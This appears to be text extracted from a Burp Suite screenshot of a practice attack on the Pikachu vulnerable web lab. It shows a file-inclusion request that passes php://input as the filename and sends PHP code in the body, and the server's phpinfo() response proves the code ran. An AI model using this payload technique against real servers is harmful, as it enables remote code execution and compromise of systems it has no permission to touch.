 Burp Suite Professional ...
Get the pikachu — Mozil...
root@kali-linux-2021-3:...
10:52 PM
• Get the pikac
Burp Suite Professional v2022.8.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Kali Linux
Send Cancel < >
Target: http://192.168.2.195 HTTP/1
Pikachu
系统介绍
暴力破解
Cross-Site Scriptin
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(lo
File Inclusion(re
Unsafe Filedownlo
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
管理工具
192.168.2.195
Request
Pretty Raw Hex \n
1 GET /pikachu-master/pikachu-master/vul/fileinclude/fi_remote.php?
filename=php://input&submit=Submit+Query HTTP/1.1
2 Host: 192.168.2.195
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=gnl7r55ng3tb8dbip6rrav48g3
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 18
11
12 <?php phpinfo();?>
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
border:0px;
height:1px;
color:#000000;
}
899 </style>
900 <title>
phpinfo()
</title>
<meta name="ROBOTS" content="
NOINDEX,NOFOLLOW,NOARCHIVE" />
</head>
901 <body>
<div class="center">
902 <table border="0" cellpadding="3" width="600">
903 <tr class="h">
<td>
904 <a href="http://www.php.net/">
<img border="0" src="
/pikachu-master/pikachu-master/vul/filei
nclude/fi_remote.php?=PHPE9568F34-D428-1
1d2-A769-00AA001ACF42" alt="PHP Logo" />
</a>
<h1 class="p">
PHP Version 5.3.29
</h1>
905 </td>
</tr>
906 </table>
<br />
907 <table border="0" cellpadding="3" width="600">
908 <tr>
<td class="e">
System
</td>
<td class="v">
Windows NT KALI-FOR-ZY 6.2 build 9200
(Unknow Windows version Business Edition)
i586
</td>
</tr>
909 <tr>
<td class="e">
Build Date
</td>
<td class="v">
Aug 15 2014 19:01:45
version 44 matches
101,824 bytes | 37 millis
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 6
欢迎
骚年
点一下提示~
crazy to points,